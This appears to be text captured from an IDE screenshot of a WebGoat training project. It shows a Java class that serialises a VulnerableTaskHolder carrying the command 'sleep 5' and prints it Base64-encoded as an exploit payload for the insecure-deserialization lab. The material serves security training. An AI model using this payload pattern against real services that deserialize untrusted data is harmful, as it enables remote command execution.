 Project Files
D:\谷歌\谷歌下载\WebGoat-develop\WebGoat-devel
src
main
java
org
dummy
insecure
framework
Main.java
VulnerableTaskHolder.java
owasp
resources
test
pom.xml
VulnerableTaskHolder.java
Main.java
1 package org.dummy.insecure.framework;
2
3 import java.io.ByteArrayOutputStream;
4 import java.io.ObjectOutputStream;
5 import java.util.Base64;
6 // import org.dummy.insecure.framework.VulnerableTaskHolder;
7
8 public class Main {
9 static public void main(String[] args){
10 try{
11 VulnerableTaskHolder go = new VulnerableTaskHolder("sleep", "sleep 5");
12 ByteArrayOutputStream bos = new ByteArrayOutputStream();
13 ObjectOutputStream oos = new ObjectOutputStream(bos);
14 oos.writeObject(go);
15 oos.flush();
16 byte[] exploit = bos.toByteArray();
17 String exp = Base64.getEncoder().encodeToString(exploit);
18 System.out.println(exp);
19 } catch (Exception e){
20
21 }
22 }
23 }
24